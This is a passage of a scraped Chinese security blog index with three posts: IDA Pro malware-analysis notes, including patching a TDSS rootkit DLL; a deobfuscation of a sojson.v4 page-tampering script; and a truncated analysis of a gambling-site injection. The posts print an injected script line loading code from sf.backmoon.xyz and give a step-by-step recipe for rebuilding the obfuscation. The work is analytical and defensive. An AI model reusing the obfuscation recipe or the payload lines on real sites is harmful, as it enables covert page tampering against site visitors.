| open subviews | proximity browser。相邻视角中国呢，函数的数据通过节点以及交叉引用相互关联。你可以通过双击“+”钻入相邻节点函数/子函数，扩展/折叠节点。同时可以通过ctrl+鼠标滑轮，控制放大和缩小。退出相邻视角只需要在空白处右键，选择图形视图后者字符视图即可。\n与自带的视图不同，IDA还可以展示第三方应用。要使用这些图形配置，可以右键工具栏，选择Graphs，会显示5个按钮：\n通过点击这5个不同的视图，可以分别展示不同的展示方式，但是这5个视图不像图形化和相邻视角基于汇编视图可以交互。下面是不同的图形对应的不同的功能介绍：\n图标 描述 展示当前函数的外部流图表。展示的图形与IDA的交互视角很像。 展示当前函数的调用视图；这可以用来快速查看程序中函数调用关系情况；但如果程序的函数很多的话，这个视图就会显得非常大，被塞满。 这个视图显示一个函数的被交叉引用情况；如果想看一个程序的访问某个函数的不同路径，这个视图就相对比较清晰。 这个视图展示的是一个函数的交叉引用其他函数的情况；可以很清晰的展示函数调用所有其他函数。 这是一个自定义交叉引用视图，这个功能可以允许使用者定义交叉引用的一些视图生成内容和方式。 实践IDA的各项功能有助于提高逆向的水平。下面我们将根据windowsAPI影响我们的windows操作系统。我们将学到如何分辨以及解释32位和64位Windows API的功能。\n3. 反编译windows API 恶意软件通常使用windows API函数影响操作系统（例如文件系统、进程、内存以及网络配置等）。如第二章静态分析和动态分析部分，windows扩展主要依赖文件DLL动态连接库文件。可执行程序的引用和调用来自于大量DLL中的提供不同功能的API。为了调用这些dll文件，需要先将其加载到内存中，然后调用API函数。检查一个恶意样本的dll引用情况可以指导我们分析其功能和能力。下面的表格展示了部分常见的DLL以及其执行功能：\nDLL文件名 描述 Kernel32.dll 这个dll扩展出口于进程、内存、硬件、文件系统配置有关。病毒程序从这些dll文件中引入API函数，传输文件系统、内存以及进程相关配置。 Advapi32.dll 这是一个与系统服务以及注册表有关的函数。病毒程序通过使用这个dll中的函数来传输系统服务以及注册表相关的配置。 Gdi32.dll 有关图形显示的扩展函数库。 User32.dll 这个库的函数可以用来创建和操纵windows用户的洁面组建，例如窗口、桌面、菜单、消息通知、告警等等。一些病毒程序使用这个dll的函数执行DLL注入，键盘记录，鼠标记录。 msvcrt.dll 包含了c语言的标准库函数的执行库。 Ws2_32.dll和wsock32.dll 他们呢包含网络连接相关的函数。病毒通过引入这些dll的函数用来执行网络相关的任务。 wininet.dll 这个展示使用http和ftp协议的高级函数。 urlmon.dll 这是一个wininet.dll的包装，它通常用来MIME类型连接和下载网络内容。恶意程序downloaders使用这个库里的函数用来下载新病毒程序内容。 NTDLL.dll 扩展windows本地API函数和行为作为在用户程序及核心之间的转换器。例如，当一个程序在kernel32.dll（或kernelbase.dll）调用了API函数，API作为返回调用一个短票据在ntdll.dll。程序通常不会直接从ntdll.dll引用函数；ntdll.dll中的函数通常被间接的被如kernel32.dll的dll调用。ntdll.dll中的函数通常都是无文档的。病毒程序作者有时直接引用此dl中的函数。l 3.1 弄清楚Windows API 为了展示病毒程序如何使用windows API并且帮助你了解关于一个API更多的信息。以一个病毒样本为例。加载样本到IDA，在引用窗口展示出的相关windows API函数里，检查函数在windows引用情况。\n无论什么时候，在遇到windows API 函数的时候，可以通过微软的开发者MSDN中搜索或者在谷歌中搜索，https://msdn.microsoft.com/。MSDN文档对于API函数进行了相关描述，如函数参数、参数类型、返回值等。这里取Creat or open file 作为举例，如 https://msdn.microsoft.com/en-us/library/windows/desktop/aa363858(v=vs.85).aspx 所示。\t通过文档可以知道这个函数的功能为创建和打开文件。第一个参数（lpfilename），用于记录文件名称。第二个参数（dwdesiredaccess），说明需要的权限如读或血的权限，第5个参数也是对文件创建和打开一个已经存在的文件。\nHANDLE CreateFileA( LPCSTR lpFileName, DWORD dwDesiredAccess, DWORD dwShareMode, LPSECURITY_ATTRIBUTES lpSecurityAttributes, DWORD dwCreationDisposition, DWORD dwFlagsAndAttributes, HANDLE hTemplateFile );Windows API使用匈牙利语命名变量。在这个语法中，变量前缀增加数据种类，这个有助于我们了解给数据种类。如第二个参数dwdesiredaccess，dw的前缀代表dword 32 位无符号整数。在win32 API支持的不同数据类型如(https://msdn.microsoft.com/en-us/library/windows/desktop/aa383751(v=vs.85).aspx)。下面的表格未一些数据类型：\n数据类型 描述 BYTE (b) Unsigned 8-bit value.8位无符号字节 WORD (w) Unsigned 16-bit value. 16位无符号字节 DWORD (dw) Unsigned 32-bit value. 32位无符号字节 QWORD (qw) Unsigned 64-bit value. 64位无符号字节 Char (c) 8-bit ANSI character.一个8位 Windows (ANSI) 字符 WCHAR 16-bit Unicode character. 一个16位 Windows (unicode) 字符 TCHAR 如果定义了UNICODE ，则为WCHAR ; 否则为CHAR 。一个字节的ASCII字符或2个字节的Unicode字符。 Long Pointer (LP) 这是一个指向其他数据类型的指针。例如，lpdword是一个指向Dword的指针，LPCSTR是一个字符内容。LPCTSTR是TCHAR的常量（1比特ASCII字符或2比特Unicode字符），LPSTR是不固定的字符。LPTSTR是一个不固定的TCHAR（ASCII或Unicode）字符。有的时候LP(Long Pointer)可以用P(Pointer)代替。 Handle (H) 这相当于处理数据类型。一个句柄是与对象相关的。在一个进程能够访问对象之前（例如一个文件、注册表、程序、互斥锁等等）必须先打开一个句柄对象。例如，如果一个程序想要卸乳一个文件，程序首先调用API，例如CreateFile，返回句柄到文件；然后进程使用句柄，通过句柄到写文件API，实现写入文件。 与数据类型和参数不同，之前的函数样本包括注释，例如_in_和_out_，描述了函数使用的参数和返回的值。_in_表示输入参数，调用必须通过提供参数给函数才能执行函数。_in_opt表示可选的输入参数（可以为null）。_out_表示输出的参数；表示函数将会输出参数作为返回值。这个特性对于了解函数调用后是否从存储中读取任何数据到输出函数很有帮助。_inout_对象可以让我们分辨函数参数和函数的输出。\n在交叉参考中我们可以看到API调用情况，通过查阅相关API手册，我们可以知道，相关API的输入和输出参数。以createfile为例，通过查看函数的相关的两个函数，起始地址如下：\n双击第一个参数，调转到代码反汇编窗口对应位置。并且高亮显示。通过分散，IDA提供了一个叫做快速识别库的技术（FLIRT），包括图像匹配算法用于确定函数函数是库函数还是一个引用函数（从dll引入的函数）。在这个例子中IDA能够识别引入的分散的函数，并且将其命名为CreateFileA。IDA的分辨引用函数和库函数的能力非常有用，因为当你分析恶意样本的时候，不会去浪费时间分辨是引用的函数还是库函数。IDA还会为参数添加参数的名字作为注释，标记出Windows API函数调用的对应的参数的名称。\n.text:00401708 mov dword ptr [esp+18h], 0 ; hTemplateFile .text:00401710 mov dword ptr [esp+14h], 80h ; dwFlagsAndAttributes .text:00401718 mov dword ptr [esp+10h], 3 ; dwCreationDisposition .text:00401720 mov dword ptr [esp+0Ch], 0 ; lpSecurityAttributes .text:00401728 mov dword ptr [esp+8], 3 ; dwShareMode .text:00401730 mov dword ptr [esp+4], 80000000h ; dwDesiredAccess .text:00401738 mov dword ptr [esp], offset FileName ; lpFileName .text:0040173F call ds:CreateFileA第一个参数表示需要创建的文件名lpFileName。第二个参数dwDesiredAccess内容80000000h，通过https://docs.microsoft.com/en-us/windows/win32/secauthz/access-mask-format，可以看到对应的是generic_read权限，这一部分应该在后面的针对widnows的API的详细解读中进一步细化。第5个参数值为3，通过https://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-createfilea，可以知道代表OPEN_EXISTING，只有当其退出的时候打开文件或设备。\nIDA的另一个特性是列出使用象征名标记Windows API，或C标准库函数。例如在80000000h可以通过右键值，选择使用标准象征内容参数，标记内容；这个操作将会出现一个窗口展示所有有关选择的值的象征名字。你需要选择一个适当的标志名称这里就是Generic_read。用相同的方式，你可以替换掉第五个参数内容3，为象征名称，OPEN_EXISTING；\n在使用象征名替换了内容之后，反汇编窗口列被转化成下图所示内容。代码变得更加可读。在函数调用之后，句柄到文件（可以在EAX寄存器中找到）被返回。通过函数操作文件还可以通过其他API来实现，例如readfile()或者writefile()，也可以实现类似的效果：\n3.1.1 ANSI和Unicode API函数 windows支持两个相似的API设置：一个是对于ANSI字符，另一个是Unicode字符。很多函数使用一个字符作为参数，在参数的名字后面包含A或者W。例如CreateFileA。换句话说，API名称的尾部，可以让你分辨通过函数的字符的种类（ANSI或Unicode）。以上面的CreateFileA为例，A表示函数使用一个ANSI字符作为输入。相应的CreateFileW则是表示函数使用一个Unicode字符作为输入。在恶意软件分析的过程中，当你看到一个函数名为CreateFileA或CreateFileW形式，可以删掉尾字母A或W，然后在MSDN中搜索函数文档。\n3.1.2 执行API函数 你可能会遇到很多名字带有Ex后缀的函数，例如RegCreateKeyEx（扩展RegCreateKey的变体）。当Microsoft升级一个与旧函数矛盾的函数的时候，升级的函数命名在原函数名的基础上增加Ex。\n3.2 32位和64位Windows API对比 让我们看一个32位恶意样本去了解恶意样本如何运用大量API函数去影响操作系统的，让我们尝试了解如何反汇编代码，去了解恶意程序的活动。在接下来的反汇编输出中，32位的恶意样本调用了RegOpenKeyEx API开启了一个句柄执行run注册表的值。当我们执行32位恶意样本的时候，所有regOpenKeyEx的API参数被压到栈上。相关的文档可以在 https://msdn.microsoft.com/en-us/library/windows/desktop/ms724897(v=vs.85).aspx 找到。输出参数phkResult是一个变量的指针（输出的参数由**out**注释指出）在函数调用后，指向打开注册表值的句柄。这里可以注意到，phkResult的地址是从ecx寄存器复制过去的，这个地址是作为RegOpenKeyEx API的第5个参数录入的。\nlea ecx, [esp+7E8h+phkResult] ➊ push ecx ➋ ; phkResult push 20006h ; samDesired push 0 ; ulOptions push offset aSoftwareMicros ;Software\\Microsoft\\Windows\\CurrentVersion\\Run push HKEY_CURRENT_USER ; hKey call ds:RegOpenKeyExW在恶意软件通过调用RegOpenKeyEx打开run注册值后，返回的句柄（在phkResult变量存储）被移动到ecx寄存器中，并且作为RegSetValueExW的第一个参数传递。从MSDN关于这个API的文档中，可以发现使用RegSetValueEx API设置一个变量到run注册表的值中（持久化）。变量通过的第二个参数设置，system字符。对应的内容可以通过第五个参数的值去确认。从前面的描述中，可以确定eax保持由pszPath的地址的值。pszPath变量与在运行时的相关内容相关；因此通过查看代码，很难判断数据是病毒添加到注册表里的（你可以通过调试病毒样本确认）。但是在这点，通过静态分析（反汇编），你可以确定病毒添加了一个入口到注册表中作为持久化的方式：\nmov ecx, [esp+7E8h+phkResult] ➌ sub eax, edx sar eax, 1 lea edx, ds:4[eax*4] push edx ; cbData lea eax, [esp+7ECh+pszPath] ➐ push eax ➏ ; lpData push REG_SZ ; dwType push 0 ; Reserved push offset ValueName ; \"System\" ➎ push ecx ➍ ; hKey call ds:RegSetValueExW在添加了一个入口到注册表中之后，病毒通过在句柄获取值之前（存有phkResult变量）关闭句柄到注册表值，如下所示：\nmov edx, [esp+7E8h+phkResult] push edx ; hKey call esi ; RegCloseKey之前的例子展示了恶意样本如何使用多个windows API添加一个入口到注册表中，该注册遍能够在计算机重启的时候自动运行。你还可以看到，恶意样本如何获得一个对象的句柄，并分享句柄到其他API函数执行其他行为。\n当你在看从64位病毒程序反汇编输出的函数的时候，可能会略显不同，这是由于参数通过64位架构。接下的一个64位样本调用CreateFile函数。在64位架构下，在寄存器中前4个参数被使用（rcx，rdx，r8和r9），并且剩余的参数被放置在寄存器中。在接下来的反汇编中，注意到第一个参数是如何通过rcx寄存器，第二个参数在edx寄存器中，第三个参数在r8，第四个在r9寄存器中。新增的参数被放置在栈中（注意这里没有push指令），这里使用mov指令。注意IDA如何识别参数柄添加注释到指令旁边的。函数的返回值（到文件的句柄）从rax寄存器中被移动到rsi寄存器中：\nxor r9d, r9d ➍ ; lpSecurityAttributes lea rcx, [rsp+3B8h+FileName] ➊ ; lpFileName lea r8d, [r9+1] ➌ ; dwShareMode mov edx, 40000000h ➋ ; dwDesiredAccess mov [rsp+3B8h+dwFlagsAndAttributes], 80h ➏ ; dwFlagsAndAttributes mov [rsp+3B8h+dwCreationDisposition], 2 ➎ ; lpOverlapped call cs:CreateFileW mov rsi, rax ➐下面的反汇编为WriteFile API的，注意文件句柄在API调用之前被复制到rsi寄存器，现在通过writeFile函数第一个参数移动到rex寄存器。相同的方式，另一个参数被传入寄存器进入堆，如下所示：\nand qword ptr [rsp+3B8h+dwCreationDisposition], 0 lea r9,[rsp+3B8h+NumberOfBytesWritten] ; lpNumberOfBytesWritten lea rdx, [rsp+3B8h+Buffer] ; lpBuffer mov r8d, 146h ; nNumberOfBytesToWrite mov rcx, rsi ➑ ; hFile call cs:WriteFile From the preceding example,从之前的案例可以看到，病毒程序创建一个文件和写入内容到文件，但是当你查找静态代码的时候，并不那么清楚的可以看出恶意软件创建了什么文件或者写入了什么内容到文件中。例如，想要知道软件创建的文件名，你需要检查ipFileName（传入CreateFile的一个参数）地址的内容；但ipFileName变量并非硬编码，并且只有当程序运行的时候才存在。\n4. 使用IDA补丁二进制chengxu 当完成恶意程序分析，你想要修改二进制程序改变其内部工作原理或者逆向逻辑以便个人使用。你可以使用选择Edit/Patch program菜单。需要注意的是，当你使用这个菜单堆二进制进行修改的时候，你并不会直接对二进制文件本身进行修改；这个修改只会在IDA数据库中进行操作。如果需要应用修改到原始的二进制文件的话，你需要使用Apply patches to input file：\n4.1 补丁程序字节 考虑到代码通过32位恶意软件dll执行（RDSS rootkit），通过检测可以确保其运行与spoolsv.exe下面。这里的检测会使用字符对比功能；如果自负对比失败，则代码跳转到函数结束，并且回到函数调用。特殊的，这个dll的恶意行为只发生在当其被spoolsv.exe调用的时候；除此之外，其都无返回。\n10001BF2 push offset aSpoolsv_exe ; \"spoolsv.exe\" 10001BF7 push edi ; char * 10001BF8 call _stricmp ➊ 10001BFD test eax, eax 10001BFF pop ecx 10001C00 pop ecx 10001C01 jnz loc_10001CF9 [REMOVED] 10001CF9 loc_10001CF9: ➋ ; CODE XREF: DllEntryPoint+10j 10001CF9 xor eax, eax 10001CFB pop edi 10001CFC pop esi 10001CFD pop ebx 10001CFE leave 10001CFF retn 0Ch K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (p. 189). Packt Publishing. Kindle 版本. 假定你想要恶意dll执行恶意行为在任一程序下，例如执行在notepad.exe下面。你可以改变硬编码的字符从spoolsv.exe到notepad.exe。为了实现这个，通过点击aSpoolsv_exe定位硬编码地址，在下面的内容中展示：\n现在，将鼠标放在变量名上（aSpoolsv_exe）。此时，hex视图窗口中将会同步展示地址信息。在hex-View-1标签展示的hex和ascii导出内存地址。补丁字节内容，选择Edit/patch program/change byte；将会如下图所示带来补丁字节日志。你可以修改原始的二进制字节通过输入一个新的二进制值到栏目中。Address字段表示游标位置的虚拟地址，File offset字段指定二进制文件中字节所在的文件偏移量。 Original value字段显示当前地址的原始字节;即使你修改了这些值，该字段中的值也不会改变:\n您所做的修改将应用于IDA数据库;要将更改应用到原始可执行文件，可以选择“Edit | Patch program | apply patches to the input file”。下面的屏幕截图显示了“应用补丁到输入文件”对话框。当您点击OK时，更改将应用到原始文件;您可以通过检查“创建备份”选项来保存原始文件的备份;在这种情况下，它会以.bak扩展名保存你的原始文件:\n前面的示例演示了修补字节;以同样的方式，您可以通过选择Edit | patch program | Change word来一次打一个单词(2字节)的补丁。您还可以从十六进制视图窗口中修改字节，通过右键单击一个字节并选择Edit (F2)，您可以通过再次右键单击并选择apply changes (F2)应用更改。\n4.2 补丁命令 在之前的例子中，TDSS rootkit DLL执行了一个检查判断程序是否在spoolsv.exe下面运行。可以通过修改程序中的二进制信息将spoolsv.exe改为notepad.exe。可以通过逆向逻辑判断DLL可以运行在任意进程下面。为了实现这个想法，我们可以修改jnz命令使其变为jz，通过选择Edit｜patch program｜Assemble，如下所示。我们将要逆向逻辑并且让程序运行在spoolsv.exe下时，程序不会表现任何恶意行为表现，而运行在非spoolsv.exe时将会表现出恶意行为。在修改了命令之后，点击OK，命令将会被汇编，但是对话仍然保持打开状态，提示你在下一个地址汇编下一个命令。如果没有其他需要会变的可以点击取消结束。为了将修改保存到原始文件中，选择Edit｜patch program｜apply patches 将修改保存到文件中。\n当你给任何命令打补丁的时候，小心需要确保所有的的命令的结合是正确的；除此之外，补丁的程序可能会出现无法预料的行为。如果新的命令比原始命令短的话，你可以使用nop命令保持长度完整。如果你在汇编一个新的命令超出原始的命令，IDA将会覆盖原始程序的后面的命令，这个行为可能并非我们希望如此的。\nIDA 脚本和插件 ODA提供将本的行为，为你提供访问IDA数据库内容的许可。通过脚本程序，你可以自动的执行一些命令任务和复杂的分析操作。IDA支持两个脚本语言：IDC，原生的内置语言（类似c语言的语法）和python 脚本通过IDApython实现。在2017年9月，Hex-Rays发布的新版本IDAPython脚本 API兼容IDA7.0和最新版本IDA。在这一部分，我们将体验使用IDApython执行脚本的能力；在这一部分IDApython脚本使用最新版本IDApython API，因此需要对应IDA的版本要大于7.0，否则将无法正常工作。当我们熟悉了IDA和逆向工程的概念之后，你可能希望能够自动完成任务，结下来的资源可以帮助你开始IDApython脚本：\nThe Beginner’s Guide to IDAPython by Alexander Hanel: https://leanpub.com/IDAPython-Book Hex-Rays IDAPython documentation: https://www.hex-rays.com/products/ida/support/idapython_docs/\n5.1 执行IDA脚本 脚本可以通过多种方式执行。你可以执行标准的IDC或者IDAPython脚本通过选择File ｜ Script File。如果你只是希望执行一小段命令，而不是执行脚本文件，那么你可以通过选择File｜scrpt command（shift+F2），然后从下拉菜单中选择恰当的脚本语言（IDC或者Python）。在运行下面的脚本命令之后，当前光标位置的虚拟地址和反汇编的文本将会显示在下面的窗口中：\n另一种方式执行脚本命令是输入IDA的命令行，如下图所示：\n5.2 IDApython IDApython是基于python为IDA建立的一个特别有用的语言。他将IDA的分析特性与python结合，能够允许更多强大的功能。IDApython包含三种模块：idaapi，提供访问IDA API的访问；idautils，提供IDA更高级的功能函数；idc，一个IDC兼容模块。大部分IDApython函数允许地址以参数形式传递，当阅读IDApython文档的时候，你会找到地址被称为ea。大多IDApython函数返回地址；其中一个常见的函数是idc.get_screen_ea()，获取当前光标位置的地址：\nPython\u003eea = idc.get_screen_ea() Python\u003eprint hex(ea) 0x40206a下面的代码片段展示了通过idc.get_screen_ea()获取的地址传入idc.get_segm_name()获取与地址相关的段的名称：\nPython\u003eea = idc.get_screen_ea() Python\u003eidc.get_segm_name(ea) .text下面的代码片段，将idc.get_screen_ea()获取的当前光标的地址传入idc.generate_disasm_line()函数生成反汇编文本：\nPython\u003eea = idc.get_screen_ea() Python\u003eidc.generate_disasm_line(ea,0) push ebp下面的代码，将idc.get_screen_ea()获取的当前光标的地址传入idc.get_func_name()确定与地址相关联的函数的名称。例如，根据Alexander Hanel’s The Beginner’s Guide to IDAPython book (https://leanpub.com/IDAPython-Book):\nPython\u003eea = idc.get_screen_ea() Python\u003eidc.get_func_name(ea) _main在恶意软件分析的时候，经常的，你将会想知道如果恶意软件引入了一个特定的函数（或者很多个函数），例如CreateFile，并且在程序代码中函数被调用。你可以通过前面章节中提到的IDA的cross-references交叉关联查询特性进行查询。对于IDApython给你一个感觉，下面的例子将展示IDApython如何检查CreateFile API调用并且识别CreateFile的交叉关联。\n5.2.1 检查CreateFile API的出现 如果你还记得，在反汇编的章节，IDA尝试通过模式匹配算法来确定反汇编函数是动态库函数还是导入函数。他还从符号表中派生出名称列表；这些派生名称可以通过使用（View｜Open subview ｜ Names或者 shift+F4）打开名称窗口；名称窗口包括导入、导出和命名数据位置列表。下面的截图显示了在名称窗口中的CreateFile API函数：\n你可以通过编程的方式访问命名项。下面IDApython脚本检查通过遍历每一个命名来检查是否存在CreateFile API函数：\nimport idautils for addr, name in idautils.Names(): if \"CreateFile\" in name: print hex(addr),name前面的脚本调用idautils.Names() ，该函数返回一个命名项（元组），其中包含虚拟地址和名称。迭代命名项检查是否存在CreateFile。运行上述脚本将返回CreateFileA API，如下面的代码片段所示。自从导入函数的代码驻留到共享库（DLL）中，其只会在运行时被夹在，地址（0x407010）中列出的以下片段是导入表相关的虚拟地址（并不是CreateFileA的地址）\n0x407010 CreateFileA确定CreateFileA函数是否存在的另一种方法是使用以下代码。idc.get_name_ea_simple()函数返回CreateFileA的虚拟地址。如果CreateFileA不存在，则返回值为-1（idaapi.BADADDR）：\nimport idc import idautils ea = idc.get_name_ea_simple(\"CreateFileA\") if ea != idaapi.BADADDR: print hex(ea), idc.generate_disasm_line(ea,0) else: print \"Not Found\"5.2.2 使用IDApython代码交叉引用CreateFile 确定了CreateFileA函数的引用之后，我们尝试确定CreateFileA的交叉关联（Xrefs to）；这将会返回给我们所有调用CreateFileA的地址。下面的脚本构建在前面的脚本之上，并且对CreateFileA函数的交叉引用：\nimport idc import idautils ea = idc.get_name_ea_simple(\"CreateFileA\") if ea != idaapi.BADADDR: for ref in idautils.CodeRefsTo(ea, 1): print hex(ref), idc.generate_disasm_line(ref,0)下面是运行上述脚本生成的输出。输出显示了调用CreateFileA API函数的所有指令：\n0x401161 call ds:CreateFileA 0x4011aa call ds:CreateFileA 0x4013fb call ds:CreateFileA 0x401c4d call ds:CreateFileA 0x401f2d call ds:CreateFileA 0x401fb2 call ds:CreateFileA5.3 IDA插件 IDA插件极大的增强了IDA的功能，并且大多数开发用于IDA的第三方软件都是以插件的形式发布的。一个对恶意软件分析师和逆向工程时来说价值巨大的商业插件师Hex-Rays Decompiler(https://www.hex-rays.com/products/decompiler/)。这个插件能够把处理器代码反编译成人类刻可读的类似C相关的伪代码，从而更容易阅读代码，并可以加快分析速度。\n可以在下面的地址找到有趣的插件https://www.hex-rays.com/contests/index.shtml Hex-Rays插件页面。你也可以在https://github.com/onethawt/idaplugins-list 上找到有用的IDA插件列表。\n章节总结 本章介绍了IDA Pro:它的特性，以及如何使用它来执行静态代码分析(反汇编)。在本章中，我们还讨论了一些与Windows API相关的概念。结合您从上一章中获得的知识，并利用IDA提供的特性，可以极大地增强您的逆向工程和恶意软件分析能力。尽管反汇编允许我们理解程序做什么，但大多数变量都不是硬编码的，只有在程序执行时才被填充。在下一章中，您将学习如何在调试器的帮助下以受控的方式执行恶意软件，您还将学习如何探索二进制文件的各个方面，而它是在调试器下执行的。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析6-IDA使用",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-6-IDA%E4%BD%BF%E7%94%A8/index.html"
  },
  {
    "content": "背景： 近期同事同步了一段js说客户收到相关内容通报需要确认，如果是页面篡改理论上一定是一段混淆的代码，下面就针对此代码分析和解密加密分析。\n['e491q'][\" filter\"][\"constructor\"](((['e491q']+[])[\" constructor\"]['fromCharCode']['apply'](null,\"[base64]\"['split'](/[a-zA-Z]{1,}/))))('e491q')根据我豪哥提示通过constructor、fromCharCode、apply可以在网上搜索到一段关于sojsonv4加密。看到了有关sojsonv4解密相关文章https://www.cnblogs.com/liulihaocai/p/decode_sojsonv4.html ，根据提示删除非标准格式sojsonv4，然后放到console中可以直接解。\n解密： 将e491q替换为sojson.v4\n(((['sojson.v4']+[])[\"constructor\"]['fromCharCode']['apply'](null,\"[base64]\"['split'](/[a-zA-Z]{1,}/))))放在浏览器console中直接输出结果 document.writeln(\"\u003cscript src=\\'http[:]//sf[.]backmoon[.]xyz/js/jquery.min.php\\'\u003e\u003c/script\u003e\");分析： 上面的代码个人理解实际相当于下面代码\n''.constructor.fromCharCode.apply(null,\"[base64]\".split(/[a-zA-Z]{1,}/))进一步实际关键代码，将字符数组进行混淆 \"[base64]\".split(/[a-zA-Z]{1,}/)[\"100\", \"111\", \"99\", \"117\", \"109\", \"101\", \"110\", \"116\", \"46\", \"119\", \"114\", \"105\", \"116\", \"101\", \"108\", \"110\", \"40\", \"34\", \"60\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"32\", \"115\", \"114\", \"99\", \"61\", \"92\", \"39\", \"104\", \"116\", \"116\", \"112\", \"58\", \"47\", \"47\", \"115\", \"102\", \"46\", \"98\", \"97\", \"99\", \"107\", \"109\", \"111\", \"111\", \"110\", \"46\", \"120\", \"121\", \"122\", \"47\", \"106\", \"115\", \"47\", \"106\", \"113\", \"117\", \"101\", \"114\", \"121\", \"46\", \"109\", \"105\", \"110\", \"46\", \"112\", \"104\", \"112\", \"92\", \"39\", \"62\", \"60\", \"47\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"62\", \"34\", \"41\", \"59\"]也就是：\nString.fromCharCode(\"100\", \"111\", \"99\", \"117\", \"109\", \"101\", \"110\", \"116\", \"46\", \"119\", \"114\", \"105\", \"116\", \"101\", \"108\", \"110\", \"40\", \"34\", \"60\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"32\", \"115\", \"114\", \"99\", \"61\", \"92\", \"39\", \"104\", \"116\", \"116\", \"112\", \"58\", \"47\", \"47\", \"115\", \"102\", \"46\", \"98\", \"97\", \"99\", \"107\", \"109\", \"111\", \"111\", \"110\", \"46\", \"120\", \"121\", \"122\", \"47\", \"106\", \"115\", \"47\", \"106\", \"113\", \"117\", \"101\", \"114\", \"121\", \"46\", \"109\", \"105\", \"110\", \"46\", \"112\", \"104\", \"112\", \"92\", \"39\", \"62\", \"60\", \"47\", \"115\", \"99\", \"114\", \"105\", \"112\", \"116\", \"62\", \"34\", \"41\", \"59\") 还原加密过程： 这里修改篡改内容为百度，实际红队利用也可以改造自己的js\ndocument.writeln(\"\u003cscript src=\\'http://baidu.com\\'\u003e\u003c/script\u003e\");to charcode 10进制 100,111,99,117,109,101,110,116,46,119,114,105,116,101,108,110,40,34,60,115,99,114,105,112,116,32,115,114,99,61,92,39,104,116,116,112,58,47,47,98,97,105,100,117,46,99,111,109,92,39,62,60,47,115,99,114,105,112,116,62,34,41,59替换所有\",“为随机[a-zA-Z]，这里直接全部替换A了\[base64]再利用split拆分转字符数组\n\"[base64]\".split(/[a-zA-Z]{1,}/)为了能够fromcharcode读取，传入参数需要调整，使用apply传入数组型参数，使用constructor对数组函数引用\n''.constructor.fromCharCode.apply(null,\"[base64]\".split(/[a-zA-Z]{1,}/))通过混淆变形即生成jsonv4代码\n(((['xxx随机']+[])[\"constructor\"]['fromCharCode']['apply'](null,\"[base64]\".split(/[a-zA-Z]{1,}/)))) ",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-基于sojson.v4混淆的页面篡思路分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E5%9F%BA%E4%BA%8Esojson.v4%E6%B7%B7%E6%B7%86%E7%9A%84%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%80%9D%E8%B7%AF%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "BoCai网站分析\n样本基本情况 本次样本如下：\n\u003cscript language=\"javascript\" src=\"http://count5.51yes.com/click.aspx?id=51378275\u0026logo=1\" charset=\"gb2312\"\u003e\u003c/script\u003e \u003cscript src=http://www.616321.com/1.js \u003e\u003c/script\u003e ...... \u003cbody\u003e\u003cdiv class=\"z7z8z9z6\" style=\"position:fixed;left:-3000px;top:-3000px;\"\u003e \u003cli\u003e\u003ca href='http://www.kfqrlzy.com/20181223241252775444.html'\u003ehttp://www.kfqrlzy.com/20181223241252775444.html\u003c/a\u003e\u003c/li\u003e ...... \u003c/div class=\"z7z8z9z6\"\u003e ......概要分析 0x01http://count5.51yes.com/click.aspx?id=51378275\u0026logo=1\" 执行收集访问者信息并发送到http://count5.51yes.com/sa.htm统计的行为，该行为通常为收集信息行为，方便进行访问用户信息统计及身份识别。\nfunction y_gVal(iz){ var endstr=document.cookie.indexOf(\";\",iz); if(endstr==-1) endstr=document.cookie.length; return document.cookie.substring(iz,endstr); } function y_g(name){ var arg=name+\"=\"; var alen=arg.length; var clen=document.cookie.length; var i=0;var j; while(i\u003cclen) { j=i+alen; if(document.cookie.substring(i,j)==arg) return y_gVal(j); i=document.cookie.indexOf(\" \",i)+1; if(i==0) break; } return null; } function cc_k(){ var y_e=new Date(); var y_t=93312000;var yesvisitor=1000*36000; var yesctime=y_e.getTime(); y_e.setTime(y_e.getTime()+y_t); var yesiz=document.cookie.indexOf(\"cck_lasttime\"); if(yesiz==-1){ document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\" + y_e.toGMTString() + \"; path=/\"; document.cookie=\"cck_count=0; expires=\" + y_e.toGMTString() + \"; path=/\";return 0; } else{ var y_c1=y_g(\"cck_lasttime\"); var y_c2=y_g(\"cck_count\"); y_c1=parseInt(y_c1); y_c2=parseInt(y_c2); y_c3=yesctime-y_c1; if(y_c3\u003eyesvisitor){ y_c2=y_c2+1; document.cookie=\"cck_lasttime=\"+yesctime+\"; expires=\"+y_e.toGMTString()+\"; path=/\"; document.cookie=\"cck_count=\"+y_c2+\"; expires=\"+y_e.toGMTString()+\"; path=/\"; } return y_c2; } } var yesdata; yesdata='\u0026refe='+escape(document.referrer)+'\u0026location='+escape(document.location)+'\u0026color='+screen.colorDepth+'x\u0026resolution='+screen.width+'x'+screen.height+'\u0026returning='+cc_k()+'\u0026language='+navigator.systemLanguage+'\u0026ua='+escape(navigator.userAgent); document.write('\u003ca href=\"http://countt.51yes.com/index.aspx?id=51378275\" target=_blank\u003e\u003cimg width=20 height=20 border=0 hspace=0 vspace=0 src=\"http://count5.51yes.com/count1.gif\" alt=\"51YES网站统计系统\"\u003e\u003c/a\u003e'); document.write('\u003ciframe MARGINWIDTH=0 MARGINHEIGHT=0 HSPACE=0 VSPACE=0 FRAMEBORDER=0 SCROLLING=no 